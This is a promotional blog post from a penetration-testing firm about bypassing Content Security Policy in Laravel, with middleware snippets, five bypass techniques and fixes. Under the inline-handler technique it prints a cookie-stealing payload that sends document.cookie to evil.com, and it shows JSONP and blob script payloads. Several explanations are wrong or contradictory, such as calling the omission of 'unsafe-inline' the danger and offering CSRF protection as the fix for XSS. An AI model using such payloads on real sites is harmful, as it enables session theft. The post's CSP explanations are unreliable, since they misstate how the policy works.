Top 5 Effective Ways to Achieve CSP Bypass in Laravel
Introduction: Why Content Security Policy (CSP) Matters in Laravel
Laravel has become one of the most popular PHP frameworks due to its ease of use and powerful features. However, improper implementation of security mechanisms like Content Security Policy (CSP) leaves your web application vulnerable to CSP bypass attacks. In this article, we’ll dive into CSP Bypass in Laravel, explore its risks, and demonstrate with real-world coding examples. You’ll also see how our website vulnerability scanner online can help detect such weaknesses.

What is CSP and Why Do Developers Use It?
CSP is a browser security standard that helps prevent cross-site scripting (XSS), clickjacking, and other code injection attacks by controlling which resources (scripts, styles, etc.) can be loaded by your web pages.
In Laravel, you can add CSP headers using middleware. For example:
// app/Http/Middleware/CspHeader.php
public function handle($request, Closure $next)
{
$response = $next($request);
$response->headers->set('Content-Security-Policy', "default-src 'self'; script-src 'self';");
return $response;
}However, misconfigurations or insecure policies can result in CSP Bypass in Laravel, allowing attackers to inject malicious scripts despite CSP.
Common Techniques for CSP Bypass in Laravel
Here are the top 5 effective ways an attacker might achieve a CSP bypass in a Laravel app:
1️⃣ Using Inline Event Handlers
If you forget to include unsafe-inline in your CSP, Laravel blade templates with inline event handlers can become exploitable.
<button onclick="alert('XSS!')">Click me</button>Even with script-src 'self', if you whitelist unsafe-inline, attackers can inject such scripts. To test this, you can craft a payload like:
<a href="#" onclick="fetch('https://evil.com/steal?cookie=' + document.cookie)">Click me</a>Mitigation: Avoid unsafe-inline, and use Laravel’s built-in CSRF protections.
2️⃣ JSONP Endpoints and Whitelisted Domains
Laravel apps often fetch resources from trusted domains:
<script src="https://trustedcdn.com/resource.js"></script>If trustedcdn.com has a vulnerable JSONP endpoint, it can return malicious JavaScript. Even though your CSP allows trustedcdn.com, attackers can exploit it.
Test Example:
<script src="https://trustedcdn.com/jsonp?callback=evil"></script>3️⃣ Dangling Markup Injection
Improperly sanitized data injected into Laravel views:
{!! $userInput !!}If script-src allows data: URIs or blob:, attackers can create malicious payloads:
<img src="data:image/svg+xml;base64,...malicious SVG payload...">Or:
<script src="blob:https://yourapp.com/evil.js"></script>4️⃣ Third-party Widgets
Adding third-party widgets (like chatbots or ads) can introduce scripts outside your CSP policy. Attackers may hijack such widgets if domains are whitelisted.
5️⃣ Weak Nonce/Hash Implementation
Laravel apps using nonces might reuse them insecurely:
$nonce = base64_encode(random_bytes(16));
session(['nonce' => $nonce]);But if the same nonce is used for multiple requests, attackers can predict and exploit it.

📸 Screenshot: Free Website Vulnerability Scanner
Screenshot of our Website Vulnerability Scanner. Use it to detect misconfigured CSP headers and more.

📸 Screenshot: Vulnerability Report Generated by Our Free Tool
A sample vulnerability report generated by our free scanner to check Website Vulnerability, showing detected vulnerabilities and risks.
Run your scan now at free.pentesttesting.com.
How to Fix CSP Bypass in Laravel
✅ Use strict CSP rules, avoid unsafe-inline and unsafe-eval.
✅ Generate fresh, cryptographically secure nonces per request.
✅ Avoid injecting unsanitized user inputs into Blade templates.
✅ Regularly audit and test CSP using automated tools.
Example of secure CSP middleware:
public function handle($request, Closure $next)
{
$response = $next($request);
$nonce = base64_encode(random_bytes(16));
session(['csp_nonce' => $nonce]);
$response->headers->set('Content-Security-Policy', "default-src 'self'; script-src 'self' 'nonce-$nonce';");
return $response;
}And in Blade:
<script nonce="{{ session('csp_nonce') }}">
// secure inline script
</script>Related Articles You’ll Find Useful
- 🔗 Unvalidated Redirects and Forwards in Laravel
- 🔗 Define Transport Layer Security in React.js
- 🔗 Top 7 WebSocket Vulnerabilities in Laravel
- 🔗 DNS Rebinding Attack in Laravel
- 🔗 Laravel Penetration Testing Guide
Our Laravel Web App Penetration Testing Services
At Pentest Testing, we offer professional web app penetration testing services tailored for Laravel applications. Identify security gaps before attackers do. Learn more:
👉 Web App Penetration Testing Services
Offer Cybersecurity Service to Your Clients
Are you an agency looking to expand your offerings? Partner with us to deliver top-tier cybersecurity services under your brand.
👉 Offer Cybersecurity Service to Your Client
Conclusion
Understanding and preventing CSP Bypass in Laravel is crucial to maintaining the integrity of your web applications. As shown in the examples above, even a minor misconfiguration can lead to serious vulnerabilities. Test your application today with our free vulnerability scanner and reach out to our experts for an in-depth Laravel security assessment.